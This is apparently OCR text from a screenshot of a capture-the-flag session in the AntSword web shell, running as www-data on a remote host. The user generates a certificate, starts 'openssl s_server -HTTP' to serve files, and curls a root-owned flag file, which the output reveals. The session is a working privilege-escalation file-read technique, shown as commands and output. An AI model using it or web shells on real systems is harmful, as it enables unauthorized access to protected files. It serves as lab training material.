 中国蚁剑
AntSword 编辑 窗口 调试
39.98.115.162 >_ 39.98.115.162
805B5AD42B7F0000:error:16000069:STORE routines:ossl_store_get0_loader_int:unregistered scheme:../crypto/store/store_register.c:237:scheme=
805B5AD42B7F0000:error:80000002:system library:file_open:No such file or directory:../providers/implementations/storemgmt/file_store.c:267
Unable to load server certificate
(www-data:/) $ curl --http0.9 -k "https://127.0.0.1:8080/root/flag/flag01.txt"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0 0 0 0 0 0 0 0 --:--:-- -
-:--:-- --:--:-- 0
curl: (7) Failed to connect to 127.0.0.1 port 8080 after 0 ms: Connection refused
(www-data:/) $ ls /tmp
key.pem
(www-data:/) $ openssl s_server -key /tmp/key.pem -cert /tmp/cert.pem -port 8080 -HTTP
Could not open file or uri for loading server certificate from /tmp/cert.pem
801B1459657F0000:error:16000069:STORE routines:ossl_store_get0_loader_int:unregistered scheme:../crypto/store/store_register.c:237:scheme=
801B1459657F0000:error:80000002:system library:file_open:No such file or directory:../providers/implementations/storemgmt/file_store.c:267
Unable to load server certificate
(www-data:/) $ openssl req -x509 -newkey rsa:2048 -keyout /tmp/key.pem -out /tmp/cert.pem -days 365 -nodes
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:Error making certificate request
(www-data:/) $ curl --http0.9 -k "https://127.0.0.1:8080/root/flag/flag01.txt"
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 496 0 496 0 0 92692 0 --:--:-- -
-:--:-- --:--:-- 99200
congratulations
flag01: flag{eb8aae22-a291-4570-bf50-6a29610a789b}
(www-data:/) $ flag{eb8aae22-a291-4570-bf50-6a29610a789b}